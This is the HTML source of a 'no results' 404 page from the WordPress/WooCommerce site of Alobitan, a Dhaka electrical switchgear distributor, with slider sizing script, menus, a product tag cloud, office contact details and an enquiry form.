					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			.nohover-img .vc_single_image-wrapper:hover{
	border-color:transparent !important;
}		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body class="error404 theme-cena woocommerce-no-js woo-variation-swatches wvs-behavior-blur wvs-theme-cena-child wvs-show-label wvs-tooltip wpb-js-composer js-comp-ver-6.10.0 vc_responsive mobile-hidden-footer">
<div id="wrapper-container" class="wrapper-container"> 
	
	
<div id="tbay-mobile-menu" class="tbay-offcanvas hidden-lg hidden-md v1"> 
    <div class="tbay-offcanvas-body">
        <div class="offcanvas-head bg-primary">
            <button type="button" class="btn btn-toggle-canvas btn-danger" data-toggle="offcanvas">
                <i class="fa fa-close"></i> 
            </button>
            <strong>MENU</strong>
        </div>

        <nav class="navbar navbar-offcanvas navbar-static" role="navigation">
            <div class="navbar-collapse navbar-offcanvas-collapse"><ul id="main-mobile-menu" class="treeview nav navbar-nav"><li id="menu-item-20769" class="menu-item-20769 aligned-left"><a href="https://alobitanbd.com/">Home</a></li>
<li id="menu-item-20424" class="dropdown menu-item-20424 aligned-left"><a href="#" class="dropdown-toggle" >About Us <b class="caret"></b></a>
<ul class="dropdown-menu sub-menu">
	<li id="menu-item-19464" class="menu-item-19464 aligned-"><a href="https://alobitanbd.com/about-us/">Alobitan</a></li>
	<li id="menu-item-19823" class="menu-item-19823 aligned-"><a href="https://alobitanbd.com/partners/">Partners</a></li>
	<li id="menu-item-19495" class="menu-item-19495 aligned-"><a href="https://alobitanbd.com/clients/">Our Esteemed Clients</a></li>
</ul>
</li>
<li id="menu-item-22256" class="menu-item-22256 aligned-left"><a href="https://alobitanbd.com/product-category/">Product Category</a></li>
<li id="menu-item-19497" class="menu-item-19497 aligned-left"><a href="https://alobitanbd.com/catalogs/">Catalogs</a></li>
<li id="menu-item-22971" class="menu-item-22971 aligned-left"><a href="https://alobitanbd.com/projects/">Projects</a></li>
<li id="menu-item-19496" class="menu-item-19496 aligned-left"><a href="https://alobitanbd.com/service/">Service</a></li>
<li id="menu-item-19465" class="dropdown menu-item-19465 aligned-left"><a href="https://alobitanbd.com/contact-us/" class="dropdown-toggle" >Contact Us <b class="caret"></b></a>
<ul class="dropdown-menu sub-menu">
	<li id="menu-item-20034" class="menu-item-20034 aligned-"><a href="http://alobitanbd.com/webmail">Webmail</a></li>
</ul>
</li>
</ul></div>        </nav>

    </div>
</div>	  

<div id="tbay-mobile-smartmenu" data-themes="theme-light" data-enablesocial="1" data-socialjsons="[{'icon':'fa fa-facebook','url':'https:\/\/www.facebook.com\/'},{'icon':'fa fa-instagram','url':'https:\/\/www.instagram.com\/'},{'icon':'fa fa-twitter','url':'https:\/\/twitter.com\/'},{'icon':'fa fa-youtube','url':'https:\/\/www.youtube.com\/'}]" data-enableeffects="1" data-effectspanels="no-effect" data-effectslistitems="fx-listitems-fade" data-counters="1" data-title="Menu" data-enablesearch="1" data-textsearch="Search in menu..." data-searchnoresults="No results found." data-searchsplash="What are you looking for? &lt;/br&gt; Start typing to search the menu." class="tbay-mmenu hidden-lg hidden-md v1"> 
    <div class="tbay-offcanvas-body"> 

        <nav id="tbay-mobile-menu-navbar" class="menu navbar navbar-offcanvas-mmneu navbar-static">
            <div id="main-mobile-menu-mmenu" class="menu-classic-shop-main-menu-container"><ul id="main-mobile-menu-mmenu-wrapper" class="menu" data-id="classic-shop-main-menu"><li class="menu-item-20769 "><a href="https://alobitanbd.com/">Home</a></li>
<li class="menu-item-20424 "><a href="#">About Us</a>
<ul class="sub-menu">
	<li class="menu-item-19464 "><a href="https://alobitanbd.com/about-us/">Alobitan</a></li>
	<li class="menu-item-19823 "><a href="https://alobitanbd.com/partners/">Partners</a></li>
	<li class="menu-item-19495 "><a href="https://alobitanbd.com/clients/">Our Esteemed Clients</a></li>
</ul>
</li>
<li class="menu-item-22256 "><a href="https://alobitanbd.com/product-category/">Product Category</a></li>
<li class="menu-item-19497 "><a href="https://alobitanbd.com/catalogs/">Catalogs</a></li>
<li class="menu-item-22971 "><a href="https://alobitanbd.com/projects/">Projects</a></li>
<li class="menu-item-19496 "><a href="https://alobitanbd.com/service/">Service</a></li>
<li class="menu-item-19465 "><a href="https://alobitanbd.com/contact-us/">Contact Us</a>
<ul class="sub-menu">
	<li class="menu-item-20034 "><a href="http://alobitanbd.com/webmail">Webmail</a></li>
</ul>
</li>
</ul></div>        </nav>


    </div>
</div>


	<div class="topbar-device-mobile  visible-xxs clearfix">
		
	<div class="topbar-post">
		<div class="topbar-back">
			<a href = "javascript:history.back()"><i class="icon-action-undo icons"></i></a>
		</div>

		<div class="mobile-logo">
							<a href="https://alobitanbd.com/">
					<img src="https://alobitanbd.com/storage/2023/01/Since-1988-e1674113335843.png" alt="Alobitan">
				</a>
					</div>
 
		<div class="topbar-title">
						Error 404 
		</div>


		<div class="active-mobile">
			<a href="#tbay-mobile-menu-navbar" class="btn btn-sm btn-danger btn-click-menu"><i class="fa fa-bars"></i></a><a href="#page" class="btn btn-sm btn-danger"><i class="fa fa-close"></i></a>		</div>

		</div>
	
</div>
	<div class="footer-device-mobile visible-xxs clearfix">
        <div class="device-home  ">
        <a href="https://alobitanbd.com/" >
            <i class="icon-home icons"></i>
            Home        </a>   
    </div>	

            <div class="device-cart ">
            <a class="mobil-view-cart" href="https://alobitanbd.com/cart/" >
                <span class="icon">
                    <i class="icon-basket icons"></i>
                    <span class="count mini-cart-items cart-mobile">0</span>
                    View Cart                </span>
            </a>   
        </div>
    

    
        <div class="device-account ">
        <a href="https://alobitanbd.com/my-account/" title="Login">
            <i class="icon-user icons"></i>
            Account        </a>
    </div>
    
</div>

	<div class="topbar-mobile hidden-lg hidden-md hidden-xxs container clearfix">

    
    <div class="logo-mobile-theme col-xs-6 text-left">
        
    <div class="logo">
        <a href="https://alobitanbd.com/">
            <img class="logo-img" src="https://alobitanbd.com/storage/2023/01/Since-1988-e1674113335843.png" alt="Alobitan">
        </a>
    </div>
    </div>

     <div class="topbar-mobile-right col-xs-6 text-right">
	 
        <div class="active-mobile">
            <a href="#tbay-mobile-menu-navbar" class="btn btn-sm btn-danger btn-click-menu"><i class="fa fa-bars"></i></a><a href="#page" class="btn btn-sm btn-danger"><i class="fa fa-close"></i></a>        </div>

		
        <div class="topbar-inner">

            <div class="search-popup">
                
<div id="search-form-modal-Yre5r" class="search-form-modal">
	<div class="search-form">
		<button type="button" class="btn btn-primary btn-lg" data-toggle="modal" data-target="#searchformshow-Yre5r">
		  <i class="zmdi zmdi-search"></i>
		</button>
	</div>

	<div class="modal fade searchformshow" id="searchformshow-Yre5r" tabindex="-1" role="dialog" aria-labelledby="searchformlable-Yre5r">
	  <div class="modal-dialog" role="document">
	    <div class="modal-content">
	      <div class="modal-header">
	        <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
	        <h4 class="modal-title" id="searchformlable-Yre5r">Products search form</h4>
	      </div>
	      <div class="modal-body">
				
	<div class="tbay-search-form">
		<form class="form-ajax-search" action="https://alobitanbd.com/" method="get">
			<div class="form-group">
				<div class="input-group">
									  		<input type="text" placeholder="Enter your search ..." name="s" class="tbay-search form-control input-sm"/>
						<div class="button-group input-group-addon">
							<button type="submit" class="button-search btn btn-sm">Search <i class="zmdi zmdi-search"></i></button>
						</div>
						<div class="tbay-preloader"></div>

						<div class="tbay-search-result-wrapper"></div>
											<input type="hidden" name="post_type" value="product" class="post_type" />
									</div>
				
			</div>
		</form>
	</div>

	      </div>
	    </div>
	  </div>
	</div>
</div>            </div>
            
            <div class="setting-popup">

                <div class="dropdown">
                    <button class="btn btn-sm btn-primary btn-outline dropdown-toggle" type="button" data-toggle="dropdown"><span class="fa fa-user"></span></button>
                    <div class="dropdown-menu">
                                                    <div class="pull-left">
                                                            </div>
                                            </div>
                </div>

            </div>
            <div class="active-mobile top-cart">

                <div class="dropdown">
                    <button class="btn btn-sm btn-primary btn-outline dropdown-toggle" type="button" data-toggle="dropdown"><span class="fa fa-shopping-cart"></span></button>
                    <div class="dropdown-menu">
                        <div class="widget_shopping_cart_content"></div>
                    </div>
                </div>
                
            </div>  
        </div>
    </div>       
</div>

		<header id="tbay-header" class="site-header header-default header-v1 hidden-sm hidden-xs " role="banner">
	 <div id="tbay-topbar" class="tbay-topbar">
        <div class="container">
            <div class="topbar-inner clearfix">
                
									<div class="pull-left top-contact">
						<aside id="custom_html-1" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><ul>
<li><i class="icon-envelope icons"></i> info@alobitanbd.com</li>
<li><i class="icon-phone icons"></i>(+880) 1715 198 443</li>
</ul></div></aside> 
					</div>
				
                <div class="pull-right ">
				
											<div class="pull-right top-cart-wishlist">
							
							
							<div class="pull-right top-cart hidden-xs">
								<div class="tbay-topcart">
 <div id="cart" class="dropdown">
        
        <a class="dropdown-toggle mini-cart" data-toggle="dropdown" aria-expanded="true" role="button" aria-haspopup="true" data-delay="0" href="#" title="View your shopping cart">
            <span class="text-skin cart-icon">
                <i class="icon-basket icons"></i>
            </span>
			<span class="sub-title">Cart : <span class="woocommerce-Price-amount amount"><bdi>0.00<span class="woocommerce-Price-currencySymbol">&#2547;&nbsp;</span></bdi></span></span>
            <span class="mini-cart-items">
            	   0                </span>
        </a>            
        <div class="dropdown-menu"><div class="widget_shopping_cart_content">
            
<div class="mini_cart_content">
	<div class="mini_cart_inner">
		<div class="mcart-border">
							<ul class="cart_empty ">
					<li>You have no items in your shopping cart</li>
					<li class="total">Subtotal: <span class="woocommerce-Price-amount amount"><bdi>0.00<span class="woocommerce-Price-currencySymbol">&#2547;&nbsp;</span></bdi></span></li>
				</ul>
			
						<div class="clearfix"></div>
		</div>
	</div>
</div>
        </div></div>
    </div>
</div>    							</div>
							
							<div class="pull-right">
															</div>
						
						</div>
										
					<ul class="pull-right list-inline acount">
			<li><i class="icon-login icons"></i> <a href="https://alobitanbd.com/my-account/" title="Sign up"> Sign up </a></li>
		<li> <a href="https://alobitanbd.com/my-account/" title="Login"> Login </a></li>
	</ul>					
                </div>
				
            </div>
        </div> 
    </div> 
    <div class="header-main clearfix">
        <div class="container">
            <div class="header-inner">
                <div class="row">
					
                    <div class="logo-in-theme col-md-3 text-center hidden-sm hidden-xs">
                        
    <div class="logo">
        <a href="https://alobitanbd.com/">
            <img class="logo-img" src="https://alobitanbd.com/storage/2023/01/Since-1988-e1674113335843.png" alt="Alobitan">
        </a>
    </div>
                    </div>
					
                    
                                        <div class="search col-md-6 hidden-sm hidden-xs">
						
	<div class="tbay-search-form">
		<form class="form-ajax-search" action="https://alobitanbd.com/" method="get">
			<div class="form-group">
				<div class="input-group">
									  		<input type="text" placeholder="Enter your search ..." name="s" class="tbay-search form-control input-sm"/>
						<div class="button-group input-group-addon">
							<button type="submit" class="button-search btn btn-sm">Search <i class="zmdi zmdi-search"></i></button>
						</div>
						<div class="tbay-preloader"></div>

						<div class="tbay-search-result-wrapper"></div>
											<input type="hidden" name="post_type" value="product" class="post_type" />
									</div>
				
			</div>
		</form>
	</div>

                    </div>
										
					
										<div class="top-shipping col-md-3 hidden-sm hidden-xs">
						<aside id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="top-ship">
<h3>-- free  delivery --</h3>
<p>On selected products </p>
</div>

</div></aside>					</div>
										
                </div>
            </div>
        </div>
    </div>
    <section id="tbay-mainmenu" class="tbay-mainmenu hidden-xs hidden-sm">
        <div class="container"> 

        	<div class="pull-left">
        		        	</div>

			
			            <nav data-duration="400" class="hidden-xs hidden-sm tbay-megamenu slide animate navbar" role="navigation">
        <div class="collapse navbar-collapse"><ul id="primary-menu" class="nav navbar-nav megamenu menu nav navbar-nav megamenu flex-row" data-id="classic-shop-main-menu"><li class="menu-item-20769 aligned-left"><a href="https://alobitanbd.com/">Home</a></li>
<li class="dropdown menu-item-20424 aligned-left"><a href="#" class="dropdown-toggle" >About Us <b class="caret"></b></a>
<ul class="dropdown-menu sub-menu">
	<li class="menu-item-19464 aligned-"><a href="https://alobitanbd.com/about-us/">Alobitan</a></li>
	<li class="menu-item-19823 aligned-"><a href="https://alobitanbd.com/partners/">Partners</a></li>
	<li class="menu-item-19495 aligned-"><a href="https://alobitanbd.com/clients/">Our Esteemed Clients</a></li>
</ul>
</li>
<li class="menu-item-22256 aligned-left"><a href="https://alobitanbd.com/product-category/">Product Category</a></li>
<li class="menu-item-19497 aligned-left"><a href="https://alobitanbd.com/catalogs/">Catalogs</a></li>
<li class="menu-item-22971 aligned-left"><a href="https://alobitanbd.com/projects/">Projects</a></li>
<li class="menu-item-19496 aligned-left"><a href="https://alobitanbd.com/service/">Service</a></li>
<li class="dropdown menu-item-19465 aligned-left"><a href="https://alobitanbd.com/contact-us/" class="dropdown-toggle" >Contact Us <b class="caret"></b></a>
<ul class="dropdown-menu sub-menu">
	<li class="menu-item-20034 aligned-"><a href="http://alobitanbd.com/webmail">Webmail</a></li>
</ul>
</li>
</ul></div>        </nav>
			
			
						<div class="pull-right top-offer visible-lg">
				<aside id="custom_html-5" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget">Ananta Automation <span class="myblink">sister concern</span> of Alo Bitan</div></aside>			</div>
						
        </div>      
    </section>
</header>
	<div id="tbay-main-content">
	<div id="primary" class="content-area content-index">
		<main id="main" class="site-main" role="main">
			<div class="container">
			<div class="container-inner main-content">
				<div class="row grid"> 
	                
	                <div class="col-lg-9 col-md-9 col-sm-9">
	                        	                            <article id="post-0" class="post no-results not-found">
	<div class="entry-content e-entry-content">
		<h2>
			<span>Oops!</span>Sorry, but your search returned no results!		</h2>
		<p>Try again please, use the search form below.</p>
		<div class="search-form">
	<form action="https://alobitanbd.com/" method="get">
		<div class="input-group">
			<input type="text" placeholder="Search" name="s" class="form-control"/>
				<span class="input-group-btn">
					<button type="submit" class="btn">
						<i class="zmdi zmdi-search"></i>
					</button>
				</span>
		</div>
	</form>
</div>	</div>
	
</article>	                        	                </div>
											<div class="col-xs-3 sidebar">
						   <aside id="woocommerce_product_tag_cloud-5" class="widget woocommerce widget_product_tag_cloud"><h2 class="widget-title">Product tags</h2><div class="tagcloud"><a href="https://alobitanbd.com/product-tag/bk63/" class="tag-cloud-link tag-link-273 tag-link-position-1" style="font-size: 15.520661157025pt;" aria-label="BK63 (8 products)">BK63</a>
<a href="https://alobitanbd.com/product-tag/h65c/" class="tag-cloud-link tag-link-262 tag-link-position-2" style="font-size: 8pt;" aria-label="H65C (1 product)">H65C</a>
<a href="https://alobitanbd.com/product-tag/h80c/" class="tag-cloud-link tag-link-263 tag-link-position-3" style="font-size: 8pt;" aria-label="H80C (1 product)">H80C</a>
<a href="https://alobitanbd.com/product-tag/h100c/" class="tag-cloud-link tag-link-264 tag-link-position-4" style="font-size: 8pt;" aria-label="H100C (1 product)">H100C</a>
<a href="https://alobitanbd.com/product-tag/h125c/" class="tag-cloud-link tag-link-265 tag-link-position-5" style="font-size: 8pt;" aria-label="H125C (1 product)">H125C</a>
<a href="https://alobitanbd.com/product-tag/h150c/" class="tag-cloud-link tag-link-266 tag-link-position-6" style="font-size: 8pt;" aria-label="H150C (1 product)">H150C</a>
<a href="https://alobitanbd.com/product-tag/h200c/" class="tag-cloud-link tag-link-267 tag-link-position-7" style="font-size: 8pt;" aria-label="H200C (1 product)">H200C</a>
<a href="https://alobitanbd.com/product-tag/h250c/" class="tag-cloud-link tag-link-268 tag-link-position-8" style="font-size: 8pt;" aria-label="H250C (1 product)">H250C</a>
<a href="https://alobitanbd.com/product-tag/h300c/" class="tag-cloud-link tag-link-269 tag-link-position-9" style="font-size: 8pt;" aria-label="H300C (1 product)">H300C</a>
<a href="https://alobitanbd.com/product-tag/h400c/" class="tag-cloud-link tag-link-270 tag-link-position-10" style="font-size: 8pt;" aria-label="H400C (1 product)">H400C</a>
<a href="https://alobitanbd.com/product-tag/h600c/" class="tag-cloud-link tag-link-271 tag-link-position-11" style="font-size: 8pt;" aria-label="H600C (1 product)">H600C</a>
<a href="https://alobitanbd.com/product-tag/h800c/" class="tag-cloud-link tag-link-272 tag-link-position-12" style="font-size: 8pt;" aria-label="H800C (1 product)">H800C</a>
<a href="https://alobitanbd.com/product-tag/hitachi/" class="tag-cloud-link tag-link-108 tag-link-position-13" style="font-size: 22pt;" aria-label="HITACHI (31 products)">HITACHI</a>
<a href="https://alobitanbd.com/product-tag/hs10/" class="tag-cloud-link tag-link-111 tag-link-position-14" style="font-size: 8pt;" aria-label="HS10 (1 product)">HS10</a>
<a href="https://alobitanbd.com/product-tag/hs11/" class="tag-cloud-link tag-link-259 tag-link-position-15" style="font-size: 8pt;" aria-label="HS11 (1 product)">HS11</a>
<a href="https://alobitanbd.com/product-tag/hs19/" class="tag-cloud-link tag-link-257 tag-link-position-16" style="font-size: 8pt;" aria-label="HS19 (1 product)">HS19</a>
<a href="https://alobitanbd.com/product-tag/hs20/" class="tag-cloud-link tag-link-109 tag-link-position-17" style="font-size: 8pt;" aria-label="HS20 (1 product)">HS20</a>
<a href="https://alobitanbd.com/product-tag/hs25/" class="tag-cloud-link tag-link-113 tag-link-position-18" style="font-size: 8pt;" aria-label="HS25 (1 product)">HS25</a>
<a href="https://alobitanbd.com/product-tag/hs32/" class="tag-cloud-link tag-link-260 tag-link-position-19" style="font-size: 8pt;" aria-label="HS32 (1 product)">HS32</a>
<a href="https://alobitanbd.com/product-tag/hs35/" class="tag-cloud-link tag-link-114 tag-link-position-20" style="font-size: 8pt;" aria-label="HS35 (1 product)">HS35</a>
<a href="https://alobitanbd.com/product-tag/hs50/" class="tag-cloud-link tag-link-261 tag-link-position-21" style="font-size: 8pt;" aria-label="HS50 (1 product)">HS50</a>
<a href="https://alobitanbd.com/product-tag/magnetic-contactor/" class="tag-cloud-link tag-link-258 tag-link-position-22" style="font-size: 19.570247933884pt;" aria-label="Magnetic Contactor (19 products)">Magnetic Contactor</a>
<a href="https://alobitanbd.com/product-tag/miniature-circuit-breaker/" class="tag-cloud-link tag-link-274 tag-link-position-23" style="font-size: 15.520661157025pt;" aria-label="Miniature Circuit Breaker (8 products)">Miniature Circuit Breaker</a>
<a href="https://alobitanbd.com/product-tag/residual-current-circuit-breaker/" class="tag-cloud-link tag-link-276 tag-link-position-24" style="font-size: 12.628099173554pt;" aria-label="Residual Current Circuit Breaker (4 products)">Residual Current Circuit Breaker</a>
<a href="https://alobitanbd.com/product-tag/rk63/" class="tag-cloud-link tag-link-275 tag-link-position-25" style="font-size: 12.628099173554pt;" aria-label="RK63 (4 products)">RK63</a></div></aside>						</div>
						            </div>
            </div>
            </div>
		</main>
	</div>


	</div>

	
	<footer id="tbay-footer" class="tbay-footer" role="contentinfo">
					<div style="margin: 0 auto; overflow: hidden;padding: 10px 25px">

<div style="width: 20%; float: left; margin-right: 5%;">
<h4>Corporate Office :</h4> 131, B.C.C Road, Rana Market (2nd Floor), Nawabpur, Dhaka-1100, Bangladesh.<br>
<h4>Head Office :</h4> 28, Dilkusha Center (5th Floor), Dilkusha C/A, Motijheel, Dhaka-1000
</div>
<div style="width: 20%; float: left; margin-right: 5%;">
<h4>Phone:</h4> +88-02-7115085,
<h4>Mobile:</h4> +88-01711-548558, +88-01715-198443
<h4>Email:</h4> alobitan1@gmail.com
</div>
<div style="width: 20%; float: left; margin-right: 5%;">
<h4>Our Brand :</h4>
<a href="https://alobitanbd.com/product-brands/hitachi/">Hitachi</a><br>
<a href="https://alobitanbd.com/product-brands/shihlin/">Shihlin</a><br>
<a href="https://alobitanbd.com/product-brands/abb/">ABB</a><br>
<a href="https://alobitanbd.com/product-brands/mikro/">Mikro</a><br>
<a href="https://alobitanbd.com/product-brands/ums/">UMS</a>
</div>
<div style="width: 25%; float: left; padding-top: 15px;"><img class="alignnone size-full wp-image-20898" src="https://alobitanbd.com/storage/2023/01/All-Brand-Logo.png" alt="" width="3218" height="954" />
<div></div>
</div>
</div>
<div style="padding: 15px; background: #2b87c3; color: #fff;">
<div style="margin: 0 auto; overflow: hidden;">
<div style="text-align: center;">Copyright © <script>document.write(new Date().getFullYear());</script> All rights reserved | ALO BITAN</div>
</div>

</div>					
	</footer>

		
	
		
	

</div>


		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = false;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
				<div  class="gmwqp_popup_op">
			<div class="gmwqp_inner_popup_op">
				<div class="gmwqp_inner_popup_op_mores">
					<a href="#" class="gmwqp_close b-close"><img src="https://alobitanbd.com/core/modules/81f49fbf0c/assents/img/close_btn.png" /></a>
					
					
					<h3 class="gmwqp_popup_title">Product Enquiry</h3>
							<div class="gmwqp_toplevel">
					<form action="#" id="gmwqp_popup_op_form" class="gmwqp_popup_op_form" method="post" accept-charset="utf-8">
				<div class="gmwqp_popupcontant" id="gmwqp_popupcontant">
						<div class="gmwqp_inner_popupcontant">
							<div class="gmwqp_loop gmwqp_full"><label class="gmqqp_label">Name<span>*</span></label><div class="gmwqp_inner_field"><input class="gmqqp_input" placeholder=" " type="text" name="name" value=""></div></div><div class="gmwqp_loop gmwqp_full"><label class="gmqqp_label">Email<span>*</span></label><div class="gmwqp_inner_field"><input class="gmqqp_input" placeholder=" " type="email" name="email" value=""></div></div><div class="gmwqp_loop gmwqp_full"><label class="gmqqp_label">Subject<span>*</span></label><div class="gmwqp_inner_field"><input class="gmqqp_input" placeholder=" " type="text" name="subject" value=""></div></div><div class="gmwqp_loop gmwqp_full"><label class="gmqqp_label">Mobile Number</label><div class="gmwqp_inner_field"><input class="gmqqp_input" placeholder=" " type="text" name="mobile" value=""></div></div><div class="gmwqp_loop gmwqp_full"><label class="gmqqp_label">Enquiry<span>*</span></label><div class="gmwqp_inner_field"><textarea class="gmqqp_input" placeholder=" " name="enquiry"></textarea></div></div><div class="gmwqp_loop gmwqp_full"><label class="gmqqp_label">Captcha<span>*</span></label><div class="gmwqp_inner_field"></div></div>							
							<input type="hidden" name="action" class="gmqqp_enquiry" value="gmqqp_enquiry" />
							<input type="hidden" name="gmqqp_product" class="gmqqp_product_vl" value="" />
							<input type="hidden" name="gmqqp_product_id" class="gmqqp_product_id" value="" />
						</div>
					</div>
					<div class="gmqqp_submit">
						<button type="submit" class="gmqqp_submit_btn">Send!</button>
					</div>
			</form>
					</div>
						</div>
			</div>
		</div>
		<style type="text/css">
			body .gmwqp_inq_addtocart:hover, body .gmwqp_inq:hover, body .viewcaren:hover, body .gmqqp_submit_btn:hover{
				text-decoration: none !important;
			}
							.gmwqp_inq_addtocart, .gmwqp_inq , .viewcaren, .gmqqp_submit_btn{
					background-color:#009aff !important;
				}
								.gmwqp_inq_addtocart:hover, .gmwqp_inq:hover , .viewcaren:hover, .gmqqp_submit_btn:hover{
					background-color:#008ae5 !important;
				}
								.gmwqp_inq_addtocart, .gmwqp_inq, .viewcaren, .gmqqp_submit_btn{
					color:#ffffff !important;
				}
								.gmwqp_inq_addtocart:hover, .gmwqp_inq:hover, .viewcaren:hover, .gmqqp_submit_btn:hover{
					color:#ffffff !important;
				}
						</style>
		
<div id="yith-quick-view-modal" class="yith-quick-view yith-modal">
	<div class="yith-quick-view-overlay"></div>
	<div id=""class="yith-wcqv-wrapper">
		<div class="yith-wcqv-main">
			<div class="yith-wcqv-head">
				<a href="#" class="yith-quick-view-close">
                    <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" class="size-6">
                        <path stroke-linecap="round" stroke-linejoin="round" d="M6 18 18 6M6 6l12 12" />
                    </svg>
                </a>
			</div>
			<div id="yith-quick-view-content" class="yith-quick-view-content woocommerce single-product"></div>
		</div>
	</div>
</div>
    <div class="modal fade" id="tbay-cart-modal" tabindex="-1" role="dialog" aria-hidden="true">
        <div class="modal-dialog modal-lg">
            <div class="modal-content">
                <div class="modal-body">
                    <button type="button" class="close btn btn-close" data-dismiss="modal" aria-hidden="true">
                        <i class="fa fa-times"></i>
                    </button>
                    <div class="modal-body-content"></div>
                </div>
            </div>
        </div>
    </div>
                <div class="cena-close-side"></div>
           	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	
<div id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Full screen image">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<link rel='stylesheet' id='wc-blocks-style-css' href='https://alobitanbd.com/core/modules/39d10ee62c/assets/client/blocks/wc-blocks.css' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://alobitanbd.com/core/modules/39d10ee62c/assets/css/photoswipe/photoswipe.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://alobitanbd.com/core/modules/39d10ee62c/assets/css/photoswipe/default-skin/default-skin.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://alobitanbd.com/core/modules/4b36101dcc/public/assets/css/rs6.css' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" src="https://alobitanbd.com/lib/js/jquery/ui/core.min.js" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://alobitanbd.com/lib/js/jquery/ui/menu.min.js" id="jquery-ui-menu-js"></script>
<script type="text/javascript" src="https://alobitanbd.com/lib/js/dist/dom-ready.min.js" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://alobitanbd.com/lib/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://alobitanbd.com/lib/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://alobitanbd.com/lib/js/dist/a11y.min.js" id="wp-a11y-js"></script>
<script type="text/javascript" src="https://alobitanbd.com/lib/js/jquery/ui/autocomplete.min.js" id="jquery-ui-autocomplete-js"></script>
